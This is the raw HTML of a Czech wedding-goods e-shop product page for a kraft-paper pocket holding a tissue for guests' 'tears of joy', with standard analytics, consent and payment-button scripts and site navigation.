

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/
body_size: 30790
content:
<!doctype html><html lang="cs" dir="ltr" class="header-background-light external-fonts-loaded"><head><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1" /><title>Kapesníček na slzičky štěstí s baculatým srdíčkem - Květolístek</title><link rel="preconnect" href="https://cdn.myshoptet.com" /><link rel="dns-prefetch" href="https://cdn.myshoptet.com" /><link rel="preload" href="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js" as="script" /><link href="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/css/font-face/open-sans.css" rel="stylesheet"><link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/font-shoptet-13.css.3c47e30adfa2e9e2683b.css" rel="stylesheet"><script>
dataLayer = [];
dataLayer.push({'shoptet' : {
    "pageId": 741,
    "pageType": "productDetail",
    "currency": "CZK",
    "currencyInfo": {
        "decimalSeparator": ",",
        "exchangeRate": 1,
        "priceDecimalPlaces": 0,
        "symbol": "K\u010d",
        "symbolLeft": 0,
        "thousandSeparator": " "
    },
    "language": "cs",
    "projectId": 487799,
    "product": {
        "id": 357,
        "guid": "2c42a886-7eb9-11ec-ae44-246e96436f40",
        "hasVariants": false,
        "codes": [
            {
                "code": 357,
                "quantity": "145",
                "stocks": [
                    {
                        "id": "ext",
                        "quantity": "145"
                    }
                ]
            }
        ],
        "code": "357",
        "name": "Kapesn\u00ed\u010dek na slzi\u010dky \u0161t\u011bst\u00ed s baculat\u00fdm srd\u00ed\u010dkem",
        "appendix": "",
        "weight": 0,
        "currentCategory": "SVATBY | Kapesn\u00ed\u010dky na slzi\u010dky \u0161t\u011bst\u00ed",
        "currentCategoryGuid": "e46dd385-749c-11ec-8496-b8ca3a6063f8",
        "defaultCategory": "SVATBY | Kapesn\u00ed\u010dky na slzi\u010dky \u0161t\u011bst\u00ed",
        "defaultCategoryGuid": "e46dd385-749c-11ec-8496-b8ca3a6063f8",
        "currency": "CZK",
        "priceWithVat": 17
    },
    "stocks": [
        {
            "id": "ext",
            "title": "Sklad",
            "isDeliveryPoint": 0,
            "visibleOnEshop": 1
        }
    ],
    "cartInfo": {
        "id": null,
        "freeShipping": false,
        "freeShippingFrom": 1500,
        "leftToFreeGift": {
            "formattedPrice": "0 K\u010d",
            "priceLeft": 0
        },
        "freeGift": false,
        "leftToFreeShipping": {
            "priceLeft": 1500,
            "dependOnRegion": 0,
            "formattedPrice": "1 500 K\u010d"
        },
        "discountCoupon": [],
        "getNoBillingShippingPrice": {
            "withoutVat": 0,
            "vat": 0,
            "withVat": 0
        },
        "cartItems": [],
        "taxMode": "ORDINARY"
    },
    "cart": [],
    "customer": {
        "priceRatio": 1,
        "priceListId": 1,
        "groupId": null,
        "registered": false,
        "mainAccount": false
    }
}});
dataLayer.push({'cookie_consent' : {
    "marketing": "denied",
    "analytics": "denied"
}});
document.addEventListener('DOMContentLoaded', function() {
    shoptet.consent.onAccept(function(agreements) {
        if (agreements.length == 0) {
            return;
        }
        dataLayer.push({
            'cookie_consent' : {
                'marketing' : (agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                    ? 'granted' : 'denied'),
                'analytics': (agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                    ? 'granted' : 'denied')
            },
            'event': 'cookie_consent'
        });
    });
});
</script>
<meta property="og:type" content="website"><meta property="og:site_name" content="kvetolistek.cz"><meta property="og:url" content="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/"><meta property="og:title" content="Kapesníček na slzičky štěstí s baculatým srdíčkem - Květolístek"><meta name="author" content="Květolístek"><meta name="web_author" content="Shoptet.cz"><meta name="dcterms.rightsHolder" content="www.kvetolistek.cz"><meta name="robots" content="index,follow"><meta property="og:image" content="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/357_kapesnicek-na-slzicky-stesti-s-baculatym-srdickem.jpg?6422e9a8"><meta property="og:description" content="Kapesníček na slzičky štěstí s baculatým srdíčkem. Kapsička z kraftového papíru ozdobená saténovou stuhou v barvě vaší svatby a dřevěným baculatým srdíčkem. 
Kapsička je včetně jednoho kapesníčku. "><meta name="description" content="Kapesníček na slzičky štěstí s baculatým srdíčkem. Kapsička z kraftového papíru ozdobená saténovou stuhou v barvě vaší svatby a dřevěným baculatým srdíčkem. 
Kapsička je včetně jednoho kapesníčku. "><meta property="product:price:amount" content="17"><meta property="product:price:currency" content="CZK"><style>:root {--color-primary: #000000;--color-primary-h: 0;--color-primary-s: 0%;--color-primary-l: 0%;--color-primary-hover: #e19fb1;--color-primary-hover-h: 344;--color-primary-hover-s: 52%;--color-primary-hover-l: 75%;--color-secondary: #e19fb1;--color-secondary-h: 344;--color-secondary-s: 52%;--color-secondary-l: 75%;--color-secondary-hover: #e19fb1;--color-secondary-hover-h: 344;--color-secondary-hover-s: 52%;--color-secondary-hover-l: 75%;--color-tertiary: #000000;--color-tertiary-h: 0;--color-tertiary-s: 0%;--color-tertiary-l: 0%;--color-tertiary-hover: #cfcfcf;--color-tertiary-hover-h: 0;--color-tertiary-hover-s: 0%;--color-tertiary-hover-l: 81%;--color-header-background: #ffffff;--template-font: "Open Sans";--template-headings-font: "Open Sans";--header-background-url: none;--cookies-notice-background: #1A1937;--cookies-notice-color: #F8FAFB;--cookies-notice-button-hover: #f5f5f5;--cookies-notice-link-hover: #27263f;--templates-update-management-preview-mode-content: "Náhled aktualizací šablony je aktivní pro váš prohlížeč."}</style>
    
    <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-13.less.fdb02770e668ba5a70b5.css" rel="stylesheet" />
            <link href="https://cdn.myshoptet.com/prj/dist/master/shop/dist/mobile-header-v1-13.less.629f2f48911e67d0188c.css" rel="stylesheet" />
    
    <script>var shoptet = shoptet || {};</script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g-header.js.05f199e7fd2450312de2.js"></script>
<!-- User include --><!-- api 473(125) html code header -->

                <style>
                    #order-billing-methods .radio-wrapper[data-guid="afc848e9-9b1e-11ed-9510-b8ca3a6063f8"]:not(.cggooglepay), #order-billing-methods .radio-wrapper[data-guid="df68e2ac-a6b6-11ec-8496-b8ca3a6063f8"]:not(.cgapplepay) {
                        display: none;
                    }
                </style>
                <script type="text/javascript">
                    document.addEventListener('DOMContentLoaded', function() {
                        if (getShoptetDataLayer('pageType') === 'billingAndShipping') {
                            
                try {
                    if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                        document.querySelector('#order-billing-methods .radio-wrapper[data-guid="df68e2ac-a6b6-11ec-8496-b8ca3a6063f8"]').classList.add('cgapplepay');
                    }
                } catch (err) {} 
            
                            
                const cgBaseCardPaymentMethod = {
                        type: 'CARD',
                        parameters: {
                            allowedAuthMethods: ["PAN_ONLY", "CRYPTOGRAM_3DS"],
                            allowedCardNetworks: [/*"AMEX", "DISCOVER", "INTERAC", "JCB",*/ "MASTERCARD", "VISA"]
                        }
                };
                
                function cgLoadScript(src, callback)
                {
                    var s,
                        r,
                        t;
                    r = false;
                    s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = src;
                    s.onload = s.onreadystatechange = function() {
                        if ( !r && (!this.readyState || this.readyState == 'complete') )
                        {
                            r = true;
                            callback();
                        }
                    };
                    t = document.getElementsByTagName('script')[0];
                    t.parentNode.insertBefore(s, t);
                } 
                
                function cgGetGoogleIsReadyToPayRequest() {
                    return Object.assign(
                        {},
                        {
                            apiVersion: 2,
                            apiVersionMinor: 0
                        },
                        {
                            allowedPaymentMethods: [cgBaseCardPaymentMethod]
                        }
                    );
                }

                function onCgGooglePayLoaded() {
                    let paymentsClient = new google.payments.api.PaymentsClient({environment: 'PRODUCTION'});
                    paymentsClient.isReadyToPay(cgGetGoogleIsReadyToPayRequest()).then(function(response) {
                        if (response.result) {
                            document.querySelector('#order-billing-methods .radio-wrapper[data-guid="afc848e9-9b1e-11ed-9510-b8ca3a6063f8"]').classList.add('cggooglepay');	 	 	 	 	 
                        }
                    })
                    .catch(function(err) {});
                }
                
                cgLoadScript('https://pay.google.com/gp/p/js/pay.js', onCgGooglePayLoaded);
            
                        }
                    });
                </script> 
                
<!-- api 491(143) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/doprava/487799/12/487799_12.css" type="text/css" /><style>
        :root {
            --dklab-background-color: #000000;
            --dklab-foreground-color: #FFFFFF;
            --dklab-transport-background-color: #000000;
            --dklab-transport-foreground-color: #FFFFFF;
            --dklab-gift-background-color: #000000;
            --dklab-gift-foreground-color: #FFFFFF;
        }</style>
<!-- api 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api2.dklab.cz/user/documents/_doplnky/bannery/487799/2302/487799_2302.css" type="text/css" /><style>
        :root {
            --dklab-bannery-b-hp-padding: 15px;
            --dklab-bannery-b-hp-box-padding: 0px;
            --dklab-bannery-b-hp-big-screen: 25%;
            --dklab-bannery-b-hp-medium-screen: 25%;
            --dklab-bannery-b-hp-small-screen: 25%;
            --dklab-bannery-b-hp-tablet-screen: 25%;
            --dklab-bannery-b-hp-mobile-screen: 33.333%;

            --dklab-bannery-i-hp-icon-color: #000000;
            --dklab-bannery-i-hp-color: #000000;
            --dklab-bannery-i-hp-background: #FFFFFF;            
            
            --dklab-bannery-i-d-icon-color: #000000;
            --dklab-bannery-i-d-color: #000000;
            --dklab-bannery-i-d-background: #FFFFFF;


            --dklab-bannery-i-hp-w-big-screen: 4;
            --dklab-bannery-i-hp-w-medium-screen: 4;
            --dklab-bannery-i-hp-w-small-screen: 4;
            --dklab-bannery-i-hp-w-tablet-screen: 4;
            --dklab-bannery-i-hp-w-mobile-screen: 2;
            
            --dklab-bannery-i-d-w-big-screen: 4;
            --dklab-bannery-i-d-w-medium-screen: 4;
            --dklab-bannery-i-d-w-small-screen: 4;
            --dklab-bannery-i-d-w-tablet-screen: 4;
            --dklab-bannery-i-d-w-mobile-screen: 2;

        }</style>
<!-- service 450(104) html code header -->
<link href="https://cdn.myshoptet.com/usr/252557.myshoptet.com/user/documents/news-box-plus/Disco.css?v12" rel="stylesheet" />
<!-- service 608(256) html code header -->
<link rel="stylesheet" href="https://cdn.myshoptet.com/usr/api.dklab.cz/user/documents/fontawesome/css/all.css?v=1.02" type="text/css" />
<!-- service 619(267) html code header -->
<link href="https://cdn.myshoptet.com/usr/fvstudio.myshoptet.com/user/documents/addons/cartupsell.min.css?24.11.1" rel="stylesheet">
<!-- project html code header -->
<link rel="stylesheet" href="/user/documents/upload/DMupravy/kvetolistek.cz.css?20">
<!-- Tanganica pixel -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRS5RSN');</script>
<!-- End Tanganica pixel -->



<!-- /User include --><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="canonical" href="https://www.kvetolistek.cz/kapesnicek-na-slzicky-stesti-s-baculatym-srdickem/" />    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JH74EV929L"></script>
    <script>
        
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        

                    console.debug('default consent data');

            gtag('consent', 'default', {"ad_storage":"denied","analytics_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","wait_for_update":500});
            dataLayer.push({
                'event': 'default_consent'
            });
        
        gtag('js', new Date());

                gtag('config', 'UA-222560687-1', { 'groups': "UA" });
        
                gtag('config', 'G-JH74EV929L', {"groups":"GA4","send_page_view":false,"content_group":"productDetail","currency":"CZK","page_language":"cs"});
        
        
        
        
        
        
                    gtag('event', 'page_view', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","currency":"CZK"});
        
                gtag('set', 'currency', 'CZK');

        gtag('event', 'view_item', {
            "send_to": "UA",
            "items": [
                {
                    "id": "357",
                    "name": "Kapesn\u00ed\u010dek na slzi\u010dky \u0161t\u011bst\u00ed s baculat\u00fdm srd\u00ed\u010dkem",
                    "category": "SVATBY \/ Kapesn\u00ed\u010dky na slzi\u010dky \u0161t\u011bst\u00ed",
                                                            "price": 17
                }
            ]
        });
        
        
        
        
        
                    gtag('event', 'view_item', {"send_to":"GA4","page_language":"cs","content_group":"productDetail","value":17,"currency":"CZK","items":[{"item_id":"357","item_name":"Kapesn\u00ed\u010dek na slzi\u010dky \u0161t\u011bst\u00ed s baculat\u00fdm srd\u00ed\u010dkem","item_category":"SVATBY","item_category2":"Kapesn\u00ed\u010dky na slzi\u010dky \u0161t\u011bst\u00ed","price":17,"quantity":1,"index":0}]});
        
        
        
        
        
        
        
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof shoptet.tracking !== 'undefined') {
                for (var id in shoptet.tracking.bannersList) {
                    gtag('event', 'view_promotion', {
                        "send_to": "UA",
                        "promotions": [
                            {
                                "id": shoptet.tracking.bannersList[id].id,
                                "name": shoptet.tracking.bannersList[id].name,
                                "position": shoptet.tracking.bannersList[id].position
                            }
                        ]
                    });
                }
            }

            shoptet.consent.onAccept(function(agreements) {
                if (agreements.length !== 0) {
                    console.debug('gtag consent accept');
                    var gtagConsentPayload =  {
                        'ad_storage': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'analytics_storage': agreements.includes(shoptet.config.cookiesConsentOptAnalytics)
                            ? 'granted' : 'denied',
                                                                                                'ad_user_data': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        'ad_personalization': agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)
                            ? 'granted' : 'denied',
                        };
                    console.debug('update consent data', gtagConsentPayload);
                    gtag('consent', 'update', gtagConsentPayload);
                    dataLayer.push(
                        { 'event': 'update_consent' }
                    );
                }
            });
        });
    </script>
</head><body class="desktop id-741 in-kapesnicky-na-slzicky-stesti template-13 type-product type-detail multiple-columns-body columns-mobile-2 columns-3 smart-labels-active ums_forms_redesign--off ums_a11y_category_page--on ums_discussion_rating_forms--off ums_flags_display_unification--on ums_a11y_login--on mobile-header-version-1"><noscript>
    <style>
        #header {
            padding-top: 0;
            position: relative !important;
            top: 0;
        }
        .header-navigation {
            position: relative !important;
        }
        .overall-wrapper {
            margin: 0 !important;
        }
        body:not(.ready) {
            visibility: visible !important;
        }
    </style>
    <div class="no-javascript">
        <div class="no-javascript__title">Musíte změnit nastavení vašeho prohlížeče</div>
        <div class="no-javascript__text">Podívejte se na: <a href="https://www.google.com/support/bin/answer.py?answer=23852">Jak povolit JavaScript ve vašem prohlížeči</a>.</div>
        <div class="no-javascript__text">Pokud používáte software na blokování reklam, může být nutné povolit JavaScript z této stránky.</div>
        <div class="no-javascript__text">Děkujeme.</div>
    </div>
</noscript>

        <div id="fb-root"></div>
        <script>
            window.fbAsyncInit = function() {
                FB.init({
//                    appId            : 'your-app-id',
                    autoLogAppEvents : true,
                    xfbml            : true,
                    version          : 'v19.0'
                });
            };
        </script>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js"></script>    <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    Tento web používá soubory cookie. Dalším procházením tohoto webu vyjadřujete souhlas s jejich používáním.. Více informací <a href="https://487799.myshoptet.com/podminky-ochrany-osobnich-udaju/" target="_blank" rel="noopener noreferrer">zde</a>.
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>
<a href="#content" class="skip-link sr-only">Přejít na obsah</a><div class="overall-wrapper"><div class="user-action"><div class="container">
    <div class="user-action-in">
                    <div id="login" class="user-action-login popup-widget login-widget" role="dialog" aria-labelledby="loginHeading">
        <div class="popup-widget-inner">
                            <h2 id="loginHeading">Přihlášení k vašemu účtu</h2><div id="customerLogin"><form action="/action/Customer/Login/" method="post" id="formLoginIncluded" class="csrf-enabled formLogin" data-testid="formLogin"><input type="hidden" name="referer" value="" /><div class="form-group"><div class="input-wrapper email js-validated-element-wrapper no-label"><input type="email" name="email" class="form-control" autofocus placeholder="E-mailová adresa (např. jan@novak.cz)" data-testid="inputEmail" autocomplete="email" required /></div></div><div class="form-group"><div class="input-wrapper password js-validated-element-wrapper no-label"><input type="password" name="password" class="form-control" placeholder="Heslo" data-testid="inputPassword" autocomplete="current-password" required /><span class="no-display">Nemůžete vyplnit toto pole</span><input type="text" name="surname" value="" class="no-display" /></div></div><div class="form-group"><div class="login-wrapper"><button type="submit" class="btn btn-secondary btn-text btn-login" data-testid="buttonSubmit">Přihlásit se</button><div class="password-helper"><a href="/registrace/" data-testid="signup" rel="nofollow">Nová registrace</a><a href="/klient/zapomenute-heslo/" rel="nofollow">Zapomenuté heslo</a></div></div></div></form>
</div>                    </div>
    </div>

                <div id="cart-widget" class="user-action-cart popup-widget cart-widget loader-wrapper" data-testid="popupCartWidget" role="dialog" aria-hidden="true">
            <div class="popup-widget-inner cart-widget-inner place-cart-here">
                <div class="loader-overlay">
                    <div class="loader"></div>
                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="top-navigation-bar" data-testid="topNavigationBar">

    <div class="container">

                            <div class="top-navigation-menu">
                <ul class="top-navigation-bar-menu">
                                            <li class="top-navigation-menu-item-717">
                            <a href="/nas-pribeh/" title="NÁŠ PŘÍBĚH">NÁŠ PŘÍBĚH</a>
                        </li>
                                            <li class="top-navigation-menu-item-27">
                            <a href="/jak-nakupovat/" title="DOPRAVA A PLATBA">DOPRAVA A PLATBA</a>
                        </li>
                                            <li class="top-navigation-menu-item-867">
                            <a href="/jak-nakupovat-2/" title="JAK NAKUPOVAT">JAK NAKUPOVAT</a>
                        </li>
                                            <li class="top-navigation-menu-item--51">
                            <a href="/hodnoceni-obchodu/" title="Hodnocení obchodu">Hodnocení obchodu</a>
                        </li>
                                            <li class="top-navigation-menu-item-39">
                            <a href="/obchodni-podminky/" title="Obchodní podmínky">Obchodní podmínky</a>
                        </li>
                                            <li class="top-navigation-menu-item-691">
                            <a href="/podminky-ochrany-osobnich-udaju/" title="Podmínky ochrany osobních údajů ">Podmínky ochrany osobních údajů </a>
                        </li>
                                            <li class="top-navigation-menu-item-29">
                            <a href="/kontakty/" title="Kontakty">Kontakty</a>
                        </li>
                                    </ul>
                <div class="top-navigation-menu-trigger">Více</div>
                <ul class="top-navigation-bar-menu-helper"></ul>
            </div>
        
        <div class="top-navigation-tools">
                        <button class="top-nav-button top-nav-button-login toggle-window" type="button" data-target="login" aria-haspopup="dialog" aria-controls="login" aria-expanded="false" data-testid="signin"><span>Přihlášení</span></button>
    <a href="/registrace/" class="top-nav-button top-nav-button-register" data-testid="headerSignup">Registrace</a>
        </div>

    </div>

</div>
<header id="header">
        <div class="header-top">
            <div class="container navigation-wrapper header-top-wrapper">
                <div class="site-name"><a href="/" data-testid="linkWebsiteLogo"><img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/logos/logo_5-1.png" alt="Květolístek" fetchpriority="low" /></a></div>                <div class="search" itemscope itemtype="https://schema.org/WebSite">
                    <meta itemprop="headline" content="Kapesníčky na slzičky štěstí"/><meta itemprop="url" content="https://www.kvetolistek.cz"/><meta itemprop="text" content="Kapesníček na slzičky štěstí s baculatým srdíčkem. Kapsička z kraftového papíru ozdobená saténovou stuhou v barvě vaší svatby a dřevěným baculatým srdíčkem. Kapsička je včetně jednoho kapesníčku. "/>                    <form action="/action/ProductSearch/prepareString/" method="post"
    id="formSearchForm" class="search-form compact-form js-search-main"
    itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" data-testid="searchForm">
    <fieldset>
        <meta itemprop="target"
            content="https://www.kvetolistek.cz/vyhledavani/?string={string}"/>
        <input type="hidden" name="language" value="cs"/>
        
            
    <span class="search-input-icon" aria-hidden="true"></span>

<input
    type="search"
    name="string"
        class="query-input form-control search-input js-search-input"
    placeholder="Napište, co hledáte"
    autocomplete="off"
    required
    itemprop="query-input"
    aria-label="Vyhledávání"
    data-testid="searchInput"
>
            <button type="submit" class="btn btn-default search-button" data-testid="searchBtn">Hledat</button>
        
    </fieldset>
</form>
                </div>
                <div class="navigation-buttons">
                    <a href="#" class="toggle-window" data-target="search" data-testid="linkSearchIcon"><span class="sr-only">Hledat</span></a>
                        
    <a href="/kosik/" class="btn btn-icon toggle-window cart-count" data-target="cart" data-hover="true" data-redirect="true" data-testid="headerCart" rel="nofollow" aria-haspopup="dialog" aria-expanded="false" aria-controls="cart-widget">
        
                <span class="sr-only">Nákupní košík</span>
        
            <span class="cart-price visible-lg-inline-block" data-testid="headerCartPrice">
                                    Prázdný košík                            </span>
        
    
            </a>
                    <a href="#" class="toggle-window" data-target="navigation" data-testid="hamburgerMenu"></a>
                </div>
            </div>
        </div>
        <div class="header-bottom">
            <div class="container navigation-wrapper header-bottom-wrapper js-navigation-container">
                <nav id="navigation" aria-label="Hlavní menu" data-collapsible="true"><div class="navigation-in menu"><ul class="menu-level-1" role="menubar" data-testid="headerMenuItems"><li class="menu-item-939" role="none"><a href="/novinky/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>NOVINKY</b></a></li>
<li class="menu-item-915 ext" role="none"><a href="/svatby/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>SVATBY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="SVATBY" tabindex="-1" role="menu"><li class="menu-item-673 has-third-level" role="none"><a href="/kvetolistky-a-kornoutky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/118766425_1395860460618842_7695171944337446688_n.png" fetchpriority="low" /></a><div><a href="/kvetolistky-a-kornoutky/" data-testid="headerMenuItem" role="menuitem"><span>Květolístky a kornoutky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1443" role="none">
                                        <a href="/boxy-stojany-na-kornoutky/" data-testid="headerMenuItem" role="menuitem">
                                            Boxy/stojany na kornoutky</a>,                                    </li>
                                                                    <li class="menu-item-1458" role="none">
                                        <a href="/kornoutky--bez-naplne/" data-testid="headerMenuItem" role="menuitem">
                                            Kornoutky (bez náplně)</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-735" role="none"><a href="/vyvazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220207_100427.jpg" fetchpriority="low" /></a><div><a href="/vyvazky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební vývazky</span></a>
                        </div></li><li class="menu-item-683" role="none"><a href="/darky-pro-svatebni-hosty/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210321_120116-1.jpg" fetchpriority="low" /></a><div><a href="/darky-pro-svatebni-hosty/" data-testid="headerMenuItem" role="menuitem"><span>Dárky pro svatební hosty</span></a>
                        </div></li><li class="menu-item-810" role="none"><a href="/svatebni-bublifuky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220422_080518.jpg" fetchpriority="low" /></a><div><a href="/svatebni-bublifuky/" data-testid="headerMenuItem" role="menuitem"><span>Svatební bublifuky</span></a>
                        </div></li><li class="menu-item-1434" role="none"><a href="/boxy-na-svatebni-dary-a-prani/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/box-na-p____n__.jpg" fetchpriority="low" /></a><div><a href="/boxy-na-svatebni-dary-a-prani/" data-testid="headerMenuItem" role="menuitem"><span>Truhličky na dary a přání</span></a>
                        </div></li><li class="menu-item-680" role="none"><a href="/drevene-kulatiny-svatby/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210422_161944.jpg" fetchpriority="low" /></a><div><a href="/drevene-kulatiny-svatby/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné kulatiny</span></a>
